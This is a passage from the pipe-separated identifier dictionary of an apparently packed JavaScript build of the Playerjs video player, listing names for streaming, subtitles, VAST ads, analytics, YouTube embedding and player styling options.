imer|gaTracker|vast_poster|audiotracks|butplstart|m3u|com|Title|_keyStr|f2id|enc2|_cstm|_css2|charCodeAt|Stop|iconscolor|Background|alert|stopPropagation|Retimer|container_h|replay|container_w|vertical|evntout|stage_x|stage_y|evntovr|message|motion_id|scrollLeft|noads|android|onMouseUp||HideControl||cutted|_cul|onDuration|media_error|upld|_hide|loop|VAST|but_x|body|switch|Switcher|lastwheel|onClick|scrollbgcolor||image|pause_before_vast|white|hls_created|normal_w|rotation|touchmove|sub_options|CustomSwitch|timestore|Clickable|fd0|CheckColor|channel|SettingsVisible|sub_bottom|VastRemoveAndPlay|pjs_i|currentFile|curtain|delta|sec|enc3|pjs|send|rldcnt|CalculateClick|ldr|thumb|title2|_speed|control_title|line3value|||parent|line1|touches|onload|qualities|CreateItem|fbg|normal_h|ShowOrHideProcessor|nativecontrols|search||then||quiz|browser|xbg|||StyleItem|hlsaudio|SubtitleChanged|Playlist|_rb||onMeta|but_space|but2|gao|cubic|clicks||onTimeupdate|source|fullscreen_process|DashLevelsLength|label|sub_shift|Remove2|PlaylistNext|plhistory|hex|00|fplace|salt|default_audio|vsts|forbidden_quality|inline|300|levels|items|forcehide|responseText|onPause|toolbar_hide|line_width|screenclick|ScrollTo|pljsplayfrom_||||hidejustfull|is_visible|CreateHLS|vast_longtimeout|but_y|customtext|10px|||speed1|Scale||toolbar_margintop|files_|hidden_volume_over_process|PipWebkit|marginbottom|marginproc|l1lI|mediapip||onVolume|err|SettingsClose|UpdateTime||3px|pauseroll|iconsover|||MediaReady|loading_error|SetAudioTrack|iconangle|toend|design|file3_separator|floatwidth|buffer|_start|Home|ActionPlaylist|console|reloadto|ellipse|err404v|controlover|PlaylistPrev|prev|PlaylistNextExist|Played|PlaylistVisible|hiddenwidth|tagframe|customline|line2|onMove|scrollTop|shuffle_|handleicon|Toggle|timeline|hidedown|pjs_id|stout|PlayerState|orientation|nowrap|ll1l|fullscreen_start||decode|wheelstep|fontSize|NewFile|pltxt|iframe||Start||getElementsByTagName|shadow|screen|rightside|XHR|_status||_step|open_settings|flip|transparent|mediatags|texts|600|maxBufferLength|hls_config|fff|link|FindPlStart|hdicon|readyState|tipalways|abc|spd|update|pointed|repeat|VastRecover|create|frameresize|add|vast_impressions|compilation|ControlClick|expand|topBg|handle_width|handlewidth|relative|line_speed|checkFont|default_style|plfolder|minify|_ease|not|Reload|bgpadding|normal|_lastime|titlestore|Curtain||current|20px|findLeft|ObjectFit|ratio|linecap|ScreenClick||showovercontrol||textTracks|settingsovertimer|control_line|overopentimeout|setSpeed|sub_sizeproc|sttx||spacing|rightbs|stretch_with_volume|offsetLeft|RemoveCurtain|autohide|sub_color|PlaylistG|sub_color2|starttimeout|showoverto|brandurl|HideInterval|kbps|overlay|butNames|groupId|load|fontsize|pic|_preloaded|Error|hidevideo|opn|AfterVast|videoHeight|nomute|hideonpause|ToolbarDown|nativefullios|autoplaylist|PlaylistPrevExist||hls_force|currentTime|custom_speed|Airplay|justshow|saturate|polygon||tippointer|touchend||touchstart|StageMove|passive|VastAddPreload|sub_or|VastNext|Il1l|Close|hexToRgb|StageMouseUp|bgg|subupld||coh|subtitle_start||onclick|removeAttribute|url_shift|sub2|deltaY|result|CustomText|hlsDashSub|sizing|removed|volumewheelin|_activeIcon|sub_bga|Rot|l3v_show|mode|1em|file_separator|UpdateSpeed|StyleArrow|sub_bgcolor|PluginSub|htto|pageX|sub_weight|pljssglobalid|airplayed|currentLevel|tipbga|scaleover|hlschangequality|mpi|tipbg|tipbgcolor|clicked|bottomside|sub_shadow|FltrVal|128|ni2|FileTo|family||headfontsize|_wait|floatheight|autoQuality|subload|MainResize|scrollleft|5px|400|rect|heartbeatInterval||ipad|240p|480p|360p|file2_separator|_play_i|HidePoster|posterhide|poster_scale|iconreplay|TipText|playlist_source|Off|BufferStop|HandleWidth|_control_|svg0|uijs|Subtitle|Thumbs|toggle|8px|vast_longtomsg|autoLevelCapping|Ready|onplay|srt|downin|SetSetting|_seekaftervast|dclckto|offsettimer|chrome|hidewithoutmoving|pljsplayed_|Ly9vmVl|base64|ToolbarShow|pip_quality|shr|TagPlay||SettingsN|TimeSub|nativefull|playById|ssfontsize|PlaylistControls|ctx2|onmousemove|gain|canvas2||stretchonfullscreen|paddingtop|sxs||volumescroll|AirplayChanged|HistoryPlaylist|QualityChangedNoHand|toolbarInterval|onmouseout|limitmaxwidth||days|xtitle|nbsp|Cut|custom_aspect|thumb_width|scrollarrows|alpha|SubtitleSettingsMenu|navigator|hls_stuck_time|recover|sub_settings_on|win|details|ScrollOverOut|weight|hlsautoquality|bitrate|playerid|findTop|onmouseover|ShowForce|HideForce|sourceBuffer|prm|float|letterspacing|small|jpg|unshift|compilations|SubtitleLoad|RenameQualities|cftlr|yamtrid|_prevIcon|_max_order|NativeControls|ResizeSettings|event_y|created|999|speeds|ShowTip|tippadding|shift|clickmargin|clickarea|||||galabels||parentcontainer|pljsmute|memory|letter||domain|event_x|contentWindow|RenewPoints||3000|gatracked|f2bg|pjs_parent|pl_first_id|resizePlaylist||timeFormat|hand|dontplay|m3ut|onSeeked|left0|playersize|onSeeking|hidden_volume|rotation2|seeking_time|StyleLine|hidetimeout|heartbeat|ymax|hmaxk|seeking|now|hideoutmute|Mouse|handlehide|mediaSource|vastfrombg|rld|UpdateVars0|quartile|mini|isvg|navigationUI|iclr|_t|gifed|gaTrackPlay|yaCounter|vastonmobile|ssa|ssflyp|_readyonplay|timeld|VastLoader|changeheight|actplay|icon2|poster_a|MidrollOverlay|rightclick|done|showinterval|Load|scrollarrowsize|hideuntilto|ResizePlaylist|marginprocleft|wheelinterval||showtitleplaylist|resizeonplay|response|mouseUp|TitleTemplate|picture|fatal|scripts|Download|handleiconspress|suboptns|dvrtime|mouseHere2|mouseover|code|_lastactbut|scrollarrowcolor|tagName|limitwidth|bgcontainer|floatlimitwidth|openplaylistbefore|openplaylistroot|angle|stuck|DoubleClick|seeksides|mouseout|playbgcolor|NativeExitFs|playlistrewind|SubtitleError|ToolbarHidden|write|container_h_procent|nops|midrolls|HideTip|num|sleeptimer|PipSize|VastBgLoad|unmuteplease|playlistloop|click0timeout|playlist_title|SettingChanged|doubleclick|moz|scrollwidth|VastVisible|PlaylistHere|isPlaying|CreateDASH|PlaylistShow|lang|PlaylistExist|PlaylistRewind|audiosrc|postroll|exception|openById|MenuProc|frames|fspr|HidePoster2|BeforeVast|bigint|ima|but_h|eventstracker|hex2rgb|StageLeave|opera|Password|rc_label|started|shareme|randomstr|isTypeSupported|VolumeWheelX|vast_type|fid|poster_aover|thumbs_on|rmbgcolor|rightout|leftandrightpadding|mtp|nativecontrolsmobile|wait_to|join|100000|match|iniframe|documentElement|KeyPlusUp|KeyPlusDown|vol|acted|videoWidth|marginbg|onDown|quality_received|iconscolorover|MainUpdateSize|button|subdrag||_steps|sub_size||_ended||prefile|_stopped|Recover|pjs_|colorbg|fileTimeout|_fullscreen_end|lastTouch|14px|found|||playroll|urls_and|PlaylistError|lngth|stretch_width_last|timeshort|customdesignsvg|skip|close|click_t|vars|onStep|and|thumbnails|embed|sub_size_fullscreen|sepia|mutestore|screencolor|serif|sub_all|subsor|Touch|sans|find|va2l|ff0000|pljs|YoutubeID|https|youtu|HideProof|||||errorMessage|IconsColor|FileType|container_id|RemoveMedia|polyline|iconsreplay||hideAllIcons||Update|SwitchText|files_channel|sub_reset|copyObject|RenewSubtitle|bgo|SubtitleLoad2|bgh|brd|sub_upload|Ended|||CustomToogle|normalscale|720p|HlsUpdateAudio|while|loadLevel|timeline_h|imgldd|tippaddingtop|touch|getHLS|wait|getDASH|script|plurls|mouseMove|resizeonwidth|edge|1080p|fcdef|clr_options|UpdateVars|160p|autonextopenfolder|pauserollonplay|rotate|playVideo|youtube_id|linkurl2|datetime|toLowerCase|adsfirst|333333|hls_subs|title_template|StringVar|YoutubeReady|_hlssubtracks|handleaover|Show|full|autoprevopenfolder|handlescale|ShowLayer|seeked|FrameResizer|onClickSubtitle|observer|noclick|Player|audioTrack||newfile|ClearClick|dashquality|omt|YouTubeIframeAPIReady||pageY|998|CreateTip|svg3|current_plurl|fit|playsinline|covervideo|restart_audio|video|ChangePip|rename|playbgcolored|apiprm|bg_hide|change2playlist|Text|borderbottom|lang_|ssfontcolor|onPipEnter|show_playlist|plopenid|SubtitleOff|noprevicon|CheckPip|screenmarginbottom|checkBase64|contentDocument|butseekto|show_settings|_move_rights|_rights|VolumeWheel|postMessage|msRequestFullscreen|wheel|other|setQuality|order0|scrollarrowbgcolor|nextLevel|scrollarrowbg|exitfullscreen|audioTracks|pljssubtitle|remember_sub|lastIndexOf|but_w|piped|playerjs_|played||cpm|isAuto|sub_store|iOSTrackLoaded||SubtitleLoadAll|removeTracks||SubUpload|fullblack|onPipLeave||landscape|ahd|hdbrdclr|volumewheelfull|tagSrc|PlayerSize|maintitle|540p|splice|onYoutubeReady|ie9|SetCurrentQuality|startwait_t|contain|2160p|150|1440p|second|Metadata|reloadtimeout|minute|hour|start2|ErrorMsg|_tags|Seeked|checknative|moveOr2end|ErrorReload|onYtPlayerReady|urlcnfg|_recover|Alpha|MediaYoutube|cntrls|toolbarhidden|Prefile|Preload|CreatePoster|current_file|SubtitleParse|_timeout|_stop|posterhidepause|iosfull|getAudioTrack|getQuality|FullscreenUI|Playing|sub_upload0|timerTime|timerInterval|StartTimeout|subpausehide|VastAndLimit|||RemoveForNextAd|IndexPlaylist||posteronpause|||NativeEnterFs|VastPreloadLoad|vast_preload|ytautoquality||sub_bgpadding|pjs_parent_i|pstr_to|decoration|playedstored|requestFullScreen|VastPreloaded|vastclick|requestFullscreen|currentposter|vast_midroll_limit|worked|midrollo|outro|NormalscreenUI|IndexPlaylistProcessor|play75|onerror|mdswp|fts|PlaylistLoad|pauseVideo|m3ui|_blank|play25|play50|vts|Heartbeat|sub_font|||introstart|plcontinue|Style|reloadlog|_set_quality|fjs|End2|NewAspect|scrpt|PluginMovable|span05|prototype|floatmarginright|MseIsSupported|fontnames|HlsAudioTracks|sleep2|lock|HlsAudioTrack|logout|LoadedData|heightInterval|webkitRequestFullScreen|livewakeup|is_hls2|network||HlsSleep0|bgl|WaitSize|pipto|paddingright|paddingleft|isNaN|hls_started|AudioContext|dash_subs|overlays|TheEnd|vastcontainer|audioctx|together|sstext|gained|drawImage|Destroy|pp2|CreateWS|destroyed|ws_created|mutedautoplay|Action2|historybga|historytitlea|autoplaymute|historybgcolor|3600|VastVideo|vtt|isFullscreen|||pepper|SetSubtitle2|playerjscom|cnt|Shuffle|CheckDash|onDash|Menuproc|mozRequestFullScreen|playsinlineonmobile|stringify||tagsurl|RadioTags|last|chr|landfullmobile|VastGo|activeicon||encoded|fromCharCode|dontload|insertBefore|hlserror|settimer|SubtitleTimerMenu||HlsLevel|clientWidth|||sleep_timeout|HlsSleep|xvalue|Captions|_css|VisibleItems|vast_starts|255|maxMaxBufferLength|deltaX|tem|removebykey|vastgo|firefox|ass|nativeControls|onTagError|6px|static|fonts|ControlOut|viewBox|linkurl0|handleiconpress|leftright|arrinterval|Script|HidePositionControl|||||Loading|quick|tippaddingbottom|str2obj|tippaddingleft|tipcolor|tipfont|tipbgrounding|tipletterspacing|tipfontsize|killMotion|hidetime|ioscss||toFixed|clickscaley|StorageSupport|mousemove|clck|onClick2||Rotate|resizetxt||borderRadius|updown||TipVol||pjslng|settingsNumberVisible|filter|iconopacity|youtubeposter|marginbgcolor|Controls|querySelectorAll|onUp|onup_to|fontFamily|pljsuserid|userid|tmpr|animate|dont|QualityChanged|control_start|resizeme|active|doctype|EndMove|downi|SpeedChanged|hideonplay|ShowHandle|spn|handlehideinit|resizeonmouse||||||SubOpt|qualitystore|FSL|handlemove|AudioTrackChangedNoHand||ScreenClick2|_time_load|updatePlaylist|SettingsParser|smbls||toolbarisdown|autonext|TipHide|playlistovertimer|over_final|0px|||gaurl|btm|thumb_border||pljstrack||input|Places|notofh|StageMove2|restart|appearance|removedNodes|Loaded|user|thumb_height|_i|ActionOptions|ceil|handlecolor|seekiconbut|coloroverplay|minw|_currentIcon|timeline_w|sub_bottommob|marginbgpadding|toggleControl|JsEvent|effect|resizetext|TitlePl|l1ll|ShowShare|ll11|pljsquality||geo||||||||||pljsvolume|VisibleCheck|thumbs|content||sub_designstore|UpdateStart||onMobOver|path|postmessages|div2|normalscreen|onMobMove||playiconbut|StopMedia|back|removeItem|Alert|addtitleplaylist|pushCSS|ReplayIcon|fixed|addtitleplaylistbr|brand|substore|valuefromlang|hostname|volumestore|butByS|moving|desktop|presmbl|png|bgcolorlink2|bgborder|firstly|ToolbarHide|handlea|postsmbl|innerText|imageLoaded|hideuntilstarted|valuepadding|valuemargin|zoomed|StyleSubtitle|lineHeight|LineScale|pjsframed|120|ClickArea||DVR|referrer|UpdateVolume|resizeFromText|resizeSettings|last_text_w|deg|marquee|CustomTextButs|hidecontrols|stopkeys|ControlCoordinate|handleiconover|rmcolor|RightMenu||bgbordercolor|re_y|Marquee|ontouchmove|tmp2|setaction|reRightMenu|playId|allow|endfull|bgw|_html|ReloadTimeout|keyframes||recovery|speedstore|allowfullscreen|pjsfrrs|alert404v|clickmargintop|alert404video|PluginErrorVideo|styleSheet|onPlayTag|playerjs|posterhidestart|315|file2|PluginPip|noindex|_w|roundout|pljsspeed|tagsinterval|getPlayerState|allowtransparency|_a|playByYoutubeId|toLocaleTimeString|ParseUrl|gradientcolorload|redirectonplay|poster_float|crt|||onYtPlayerStateChange|Timer|Playerjs|linespeed1|colorload|pjslog|PluginOldGA|customdesign|FFFFFF|rand|gradientcolor|linespeed2|rel|linespeed3|fullonplaymobile|gradientcolorbg|fullonplay|pjsframe|wrapper|imageExists|Color||SvgColor|CreateMedia||callback|YouTube|rc_labelurl||ControlLine|PlayingChecker|ontop|vast_adid|SettingsSpeed|sesstime|Youtube|maxresdefault|SettingsExist|valuesize|PluginPoints|onQualityChanged|redirectonclick|Qualities|006|yterrors|highlight|valuebgcolor|customyterror|224|360|1200|900|handlemargin|1800|eventCategory|640|Scripted|seeked_time||||||alert404text|valuebg|notv|ga4|cover|nativeSubtitle|NativeSubtitle|dashaudio|PLAYING|removeNativeSubtitle|rename_audio|eventLabel||RenameTracks|OrientationChange|valuerounding|full_minutes|full_hours|eventAction|ENDED|upload|SubtitleBottom|alertsfontsize|ffect|ffdd1f|writePl||||helvetica|portrait|997|isVpaid|ControlsBg|ovr|arial|PjsFr|FullscreenChange|openpl|sub_bgo|prted|sub_lineheight|prtObj|848|current_vast_url|midrollimprsd|029|vast_longtimemsg|andlimit|101|102|095|KeyUp|preloaded|last_ors|tippaddingright|linetippointer||||||today|VastLongTimeout|CustomFonts|playedquartile|Continue|evenodd|vast_prestarttimeout|subshift|Rectangle|rule|rest|advertising|webkitCancelFullScreen||mozCancelFullScreen|cancelFullscreen|exitFullscreen|msExitFullscreen|frmvst|Review|leavetimeout2|I1lI|cancelFullScreen|iosExitFullscreen|fs_error|PostFullscreen|Media|PjsFrMsg|700||method|rc_|StageOver|postmessage|unset|mousedown|timelimited|timelimit|timebreak|ct2|intros|PluginIntro|FileReader|sub_off0|finishrewind|TheEnd2|sub_bg|PluginReplace|PluginGeo|lI1l|optStr|IFRAME|parentIframe_style|notframe|Stopped|Quartile|sub_big_fullscreen|||ShuffleEnd|yOffset|xOffset|270|finish|stretch|current_thumb|CancelBubble|livets|_ue|msie|place|dblclick|comment|alertsbga|MutationObserver|PlacePoints|obsrvr|FindFileInPlaylist|getDuration|templated|seekTo|GET|yamtr|linker|MSIE|nameofyoutubequality|XMLHttpRequest|alerts||clickmarginbottom|scrolling|parentElement||template|Swiping|swiping|incorrect|reloadlive|_ud|denied|access|handleiconsover|alertspaddingh|thumb_bottom|textarea|_duration_load|shwvstfnsh|sub_off_title|UpdateLoad|KeyDown|_duration_play|_time_play|UpdatePlaySeek|PluginCut|CreateThumb|thumb_bordercolor|logo|thumb_shadow|thumb_borderwidth|default_subtitle|072|thumb_radius|adscounter|handleinit|timestorejustbut|linetipmarginbottom|toptip|posterhidetime|alertsbgcolor|alertscolor|HidePoster3|alertspaddingv||stopotherplayers|StopOtherPlayer|nomidroll|landscapefull|666666|cul|passontime|limit|007|trackstore|pljs_yt_|003|alert404|with_min|nativefulldroid|Volumescrolled|UpdateTimer|Exist|nativenotipad|HideElement|Ease|autoLevelEnabled|lsfullplay|copied|gainedsource|PlaylistPlayId|PlaylistBack|skipads|historycolor|Gain|volumegain|PlaylistMove|ScrollLeft|PlaylistOpenId|connect|str|cstm|HideAnimate|webkitSetPresentationMode|ShowAnimate|ArrowsInterval|ShowControl|setDashQuality|url2|url3|setDashAudioTrack|_subfile|High|setting|elastic|leavetimeout|playonhover|ScrollRight|hideonvolume|pljsfirst|ScrollDown|ScrollUp|um1|nextAutoLevel|RightCSS|analytics|nameofhlsquality|renameQualities|hlscaptions|audioGroupIds|action2|opposite|scalesmall|hlslowquality|bordersize|HlsQualityLevels|liketext|HdIcon|MediaSource|icon3|inversetime|mimeCodec|sourceBufferValidAPI|createTextNode|VastBreak|4px|rmsize|SetChannel|nums|ControlOver|Wheel|DownIn|Papi41|historytitlestrike|click_t2|UpdateSettings|220|offsetwrite|floatwidthsmall|smallfontsize|Control|renameTracks|keyCode|which|plusminus|startLoad|floatheightsmall|scrollarrowbgovercolor|setTracks|PlayerjsAsync|gtag|titlepl|showShare|ga_event|globalfontname|getBoundingClientRect|Yandex|sort|linktarget|leavepictureinpicture|nativenotios|loadedmetadata|seeksidesec|RightOut|yaHit|volumechange|screen_lw|enterpictureinpicture|customText|durationchange|ControlsBgClick|yamtr_event|muteiconbut|timeout|ControlX|marginproctop|XY|onClickTimer2|sttr|seekwindow|onClickSubtitle2|marginprocbottom|linkpause|ssflyw|PluginShare|headbordercolor|brda|1001|System|screenshot|18px|hidestartbutios|timeupdate|RightOver|nativenotiphone|hideuntilmeta|scrollarrowgradient|_xIcon|40px|setupx|adsinvitation|onMouseDown|setHlsAudioTrack|hideonfullscreen|pressed|PlayerjsEvents|changedTouches|unfixing|scrollX|setHlsQuality|direction|scrollarrowbgover|pjsfrm|margin_bottom|ads|hidevar2|hidevar|scroll_height|alwaysjustpause|ParentFS|offset|alwaysnotfullscreen|ltr|hidewithoutplaylist|reachGoal|ffeeab|hideoverwidth|hideoverwidthlimit|bordercolored|addTrack|Interval|_reset|_nextIcon|subtitles|hideonwidth|showing|hideonwidthlimit|QszKEyad|SourceBuffer|castdevice|playlist_id||action_settings|unhidden|casterror|Playback|mpd|framei|showById|device|anonymous|Width|Visibility|Za|audio|MediaVideo|sub_sizemobfull|show1value|scrollHeight|hidesec|DisplayControl|PluginDash|m3u8|hlsvastwait|hlsaudio_off|hlsquality_off|read|hlsdebug|scroll_down|hlsmto|scroll_left|onLoadedData|dashjs|height_div|preloadhls|isSupported|playerheight|heartbeatinterval|width_div|tipvar|preloaddash|zoom|tipmargin|control_duration|noClickTimeout|movable|PipSwitch|Timeout|FileTimeout|reYT|resume|vast_posterurl|10000|brightness|PipToggle|fileto|dasherror|contrast|FindIdPl|VastInfo|rc_anyway|hidewithposter|Buffer|translate|7px|rc_version|adblock|abs|Number|iframe_api|tap|youtubecontrols|ytcl|mediadrag|RenewFromTitle|HideLayer|with_hours|minus4back|sub_sizemob|current_time|preposter|displayvolume|lsfullstart|hexToRGBA|prevorius_default_h|menufltr|prevorius_default_w|Actions|playlistfolder|Hide|livewakeuptime|topside|15px|openplaylistafter|HlsLiveWaiting|vast_nofirst|onLoadStart|2001|loadSource|hlsTextTracks|supported|hlsfto|clickscalex|SubtitleSettings|nohead|openplaylistpause|debug|FlussonicMsePlayer|width100|reverse|unblock|valuealign|picheight|nopause|unpause|right_y|rotateplaying|updateCuid|changeAspect|setVolume|fontsizesmall|bold|right_x|_icon|ontouchstart|controlCSS|updateTitle|InvertPlaylist|isHidden|wrong|bRGZHEiR|Hideuntilto|geobj|ShowTimeout|iconmargintop|iconmarginbottom|getContext|dvr|RightClick|hidecontrol|PluginThumbs|onMobOut|TimeStore|iconmarginleft|iconmarginright|hlscookies|0val|bgcolorlink0|40000|Click|hideafterclick|selectOpen|sugar|customBuffer|RightMove|frag|hls_stuck_duration|iconmargin|bgstretch|mobileover|isyoutube|mobiletv|Bglines|5000|youtubeready|1val|ErrorTypes|981|185|996|267|344|moved|001|pjsga|isflash|416|914|019|984|041|096|547|483|992|036|988||thumbs_img|iemobile|All|once|[base64]|[base64]|[base64]|[base64]|Sleep|[base64]|[base64]|Yes|[base64]|[base64]|Skip|toUpperCase|[base64]|883|[base64]|blackberry|matches|[base64]|fine|iosv|[base64]|__storage_test__|ERsRjfJrkSIRKRE8l3iWEDmYiDaXLbluIylPjCeYi2Q0LbluIyl|map|RegExp|roll|Bottom|LClPiVUoky1umftULbmqk256igFrFux0lVBql2irlV09F3auhf5vkCB0ibP1Hyw0Gbl|Quad|Ultra|Super|1296p|6frx0amzi52m|Full|the|advertiser|Enter|Exit|LIVE|Audio|website|Medium|Small|[base64]|fullwheel|Shadow|ERsRjfJrkSERKRE8l3iWEDmYiDaXLbluIylPjCeYi2Q0LbluIyl|Font|default_h|default_w|clipboard|Tiny|Copied|Previous|Reset|matchMedia|WebkitAppearance|907|956|702|613|403|513|055|084|081|06|088|093|092|146|994||818|874|785|747|659|705|897|918|979|985|971|962|935|046|033|tvOS|webOS|MacIntel|platform|Windows|ipod|armv|BRAVIA|[base64]|Philips|Tizen|[base64]|Roku|Safari|Firefox|userAgent|trident|appName|014|023|partners|[base64]|Trident|Edge|Opera|appVersion|maxTouchPoints|606|getCurrentTime|vast_volumebgcolor|webkitIsFullScreen|vast_progresscolor|mozFullScreen|msFullscreenElement|vast_linktxtonmobile|vast_volumecolor|vast_progressbgcolor|vast_xcolor|vast_skipcolor|vast_skipbgcolor|webkitFullscreenElement|vast_titlebgcolor|vast_xbgcolor|vast_titlecolor|offsetTop|shuffle8|hidesmoothly|contains|vast_preroll_vmap|dropnohide|always2|vast_postroll_vmap|vast_pauseroll_vmap|fullscreenElement|vast_openclick|vast_unmutebutonce|vast_unmutehover|PluginDroplist|vast_default_volume|vast_unmutebutcolor|vast_unmutebutbgcolor|ytcl1|vast_linktxtcolor|onReady|onStateChange|onPlaybackQualityChange|modestbranding|showinfo|playsinlineonmobileiphone|iv_load_policy|ytReady|vast_postroll_counter|vast_pauseroll_counter|ytEnded|vast_postroll_limit|ytlog|vast_postrolltbimp|vast_postrolltimebreak|disablekb|html5|videoId|playerVars|vast_introtbimp|vast_linktxtbgcolor|API|onYouTubeIframeAPIReady|youtube_iframe_api|enablejsapi|vast_introtimebreak|vast_playroll_counter|vast_playroll_limit|playerapiid|vast_midroll_counter|vast_midrolltbimp|vast_midrolltimebreak|vast_midroll_vmap|vpaid_timeout|f2parent|pjslng_sub_sizeproc|hlsqhsort|redirectplaylist|125|250|175|clr_|onMouseOver|scrollWidth|accept|onchange|pjslng_|home|onMouseOut|72ccf8|62de50|073DA0|D90000|FEF370|borderBottom|borderRight|644082|409829|4bd9ac|b3fee8|feba54|faed54|e8bbff|ffc7d1|d9bb8c|aaaaaa|scroll_up|scroll_right|paddingbottom|introskiptime|midrollpoint|introclickable|marginRight|introtitle|introclosetime|partnermidrollor|partnerpostrollor|vast_resound|vpaid_timeout2|vpaid_slotinframe|eventstrackervast|partnerpauserollor|partnerprerollor|5em|actn|sleep2options|hidearrow|speed4live|sleepoptions|offsetoptions|pressed_|current_|current_channel|through|default_channel|introtxt|minivis|fimg|sub_settings|f2img|vast_pauserolltbimp|vast_pauserolltimebreak|[base64]|1006|sub_split2words|[base64]|[base64]|customimage|fc0a767a6925fcaa6ddc2d0c33ec60ba|PluginSubword|1005|pointa|sub_fonted|pointw|clone|unescape|slidespeed|readAsText|444444|titlecolor|222222|170|settings1|Dialogue|WEBVTT|settings1action|888888|historybgaover|posterheight|posters|posterwidth|177|999999|postertitleonhover|ffce00|pointcolor|current_sleep|files_sleep|files_scale|clr_contrast|clr_brightness|clr_sepia|clr_saturate|google|logos|372|296|275|reloaderTimer|432|857|vast_impressions_all|vast_remove|tippmargin|black|sub_drag|tipa|stripsw|stripsspace|2px|lang_ru|unmute_video|_timer|line_play|action_back|Verdana|skip_after_|normalonclick|settings2action|constrols|560|embedwidth||embedsize|embedheight|160|getPlaybackQuality|vast_timeout|shareiconmargin|setSize|large|hd720|shareiconscale|shareiconscaleover|tiny|medium|vast_pauseonclick|vast_closeonclick|BUFFERING|vast_prerolltimebreak|vast_preroll_andlimit|PAUSED|vast_prerolltbimp|vast_pauseroll_limit|vast_preroll_counter|CUED|vast_preroll_limit|vast_volume|getAvailableQualityLevels|vast_title|customyterrors|ytError|unavailable|hd1080|setPlaybackRate|timestoredontuse|settings5action|timestore0plroot|poster_floatmargin|poster_floatposition|poster_floatheight|poster_floatwidth|timestorenolive|sub_all_title|settings3|subtitle_errdel|settings3action|settings4|settings5|settings4action|poster_floatbgcolor|loadVideoById|vast_click|vast_skip|errortimeout|vast_impression|ga_proc|sharetop|sharetitle|nameofdashquality|unMute|dashdebug|16x9|dashcookies|getVideoLoadedFraction|dashlowquality|setPlaybackQuality|957|PjsFramed|enabled|WebKitPlaybackTargetAvailabilityEvent|webkitplaybacktargetavailabilitychanged|availability|disabled|destination|webkitAudioContext|createMediaElementSource|createGain|available|webkitShowPlaybackTargetPicker|requestPictureInPicture|exitPictureInPicture|setAudio|pictureInPictureElement|webkitPresentationMode|webkitSupportsPresentationMode|pictureInPictureEnabled|disablePictureInPicture|hlsforce|autoplay_denied|WebKitMediaSource|WebKitSourceBuffer|appendBuffer|wake|ontime|Video|Destroyed|onpause|hlsaddbitrate|firstLevel|interrupted|automute|playError2|playError|playtry|AudioTrack|Infinity|2000px||setWsQuality|setWsAudioTrack|combined|PluginSettings2|customTextPl|resize2|ssdown|bezier|isOn|seektome|ssfly|hideonleaveandplay|hidelap|hideonvar|hideuntiltext|hidewovar|hide0timestore|hideafterstart|hideall|hideondesktop|hideonmobile|02|customwidth|subtrack|playbackRate|childNodes|HlsSubTrack|fillvideo|change2playlist_bottom|level||getDash|kind|dashInterval|noset|to_right|marginprocright|nativemobile|showvolmobile|reset|customspeeds|ndash|aborted|loadeddata|tagcors|crossorigin|crossOrigin|disableRemotePlayback|mp4a|42E01E|mp4|codecs|avc1|ynxnopip|nativenodownload|nativehlsios|nativehlsinedge|support|nativehlsinsafari|complete||controlsList|nodownload|taginframe|urlmse|error_time|dailymotion|playback|Image|hqdefault|New|Audiotrack|rldnornd|PluginFloatPoster|MediaVimeo|MediaPjs|createposter|scaledrag|dragging|0001|nomedia|MediaDaily|RemoveAll||Created|flussonic|PlugMediaChannels|hlssubtracks|PluginHlsSubtitles|subtitleDisplay|ERROR||300000|AUDIO_TRACKS_UPDATED|relurl|FRAG_PARSING_METADATA|fragdata|NETWORK_ERROR|MEDIA_ERROR|sleep|watching|loadstart|PluginWS|regress|recoverMediaError|hls_error|Level|fragment|FRAG_CHANGED|hlscltps|capLevelToPlayerSize|xhrSetup|enableWorker|fragLoadingTimeOut|DASH|autoStartLoad|manifestLoadingTimeOut|withCredentials|attachMedia|LEVEL_SWITCHED|LEVEL_LOADED|Live|LEVEL_SWITCH|MANIFEST_PARSED|MEDIA_ATTACHED|attached|MANIFEST_LOADED|hideuntilstartedios|hideuntilended|top_|width_|iVBORw0KGgoAAAANSUhEUgAAAAEAAADGCAYAAAAT|OqFAAAAdklEQVQoz42QQQ7AIAgEF|left_|position_|keyup|200000|shape|kbq|RWAlnQyyazA4aoAB4FsBSA|mouseleave|emptyremove|mouseenter|pljscom|orientationchange|bFjuF1EOL7VbrIrBuusmrt4ZZORfb6ehbWdnRHEIiITaEUKa5EJqUakRSaEYBJSCY2dEstQY7AuxahwXFrvZmWl2rh4JZ07z9dLtesfNj5q0FU3A5ObbwAAAABJRU5ErkJggg|move|DOMContentLoaded|keydown|pjs_thumbnail_|handlemarginright|PluginMediaTags|PluginEffects|handlemarginleft|onmousedown|135|225|onmouseup|134|235|offsetwidth|roundingver_final|000|MSFullscreenChange|fullscreenchange|ChromeCast|hlsdvrtime|Local|PluginQuiz|Cross|hover|observe|childList|oncontextmenu|visited|outline|manipulation|origin|indent|ContextMenu|rc_custom|autoplaynomobiletv|panel|15em|rmright|99999|sessid|rc_nobrand|uppercase|sleeptimer0|offsettimerinit|require|autoLink|PluginBlock|allowLinker|88484718|getDate|quizes|srvsga|word|container_w_procent|transbg|oframe|backface|07|35px|PluginMini|startvisibility|select|handlemarginbottom|handlemargintop|ShowSettingsBut|enter|187|189|maxHeight|SettingsTimer|separator|buffering|nfscldr|passonstart|bufferInterval|link2|ontop2|PluginRounding|iconspress|PluginCountdown|bufferDeg|countdown|counter|showboth|showduration|hideonmeta|hidemini|hidenomini|hideonlive|hideonunmute|hideonvod|hideonleave|hidenormscreen|hidenoab|hideab|cast_available|pauseonhover|nfsclios|pjs_cast_button_|seeksidesmob|hideonyoutube|offsetX|layerX|_text|SVG|alphas|abg|lines1|aload|running|slider|triangle|control_mute|volume_element|colorover|valuepaddingtop|valuemarginleft|valuemarginright|l3v_left|valuemarginbottom|valuemargintop|valuepaddingbottom|valuepaddingleft|valuepaddingright|control_time|tipmarginright|_bg|bglines|bgline1|touch_|flipy|ontouchend|PluginHdIcon|flipx|bgline2|clickmarginleft|tipmargintop|tipmarginbottom|tipmarginleft|180|tippointeralign|clickmarginright|rotateonhover|rotateonclick|Speed|AUDIO_TRACK_SWITCHING|autoplayed|Active|sess|sscopyright|Arial|Courier|switchpip|nativenotandroid|water|wid|heartbeats|timeplay|nativeontv|isOpen|showfrom1file|fillStyle|pageXOffset|invert|playlist_folders|playlist_length|vastnow|showplaylist|jpeg|globalfont|fillText|openlast|redirectblank|toDat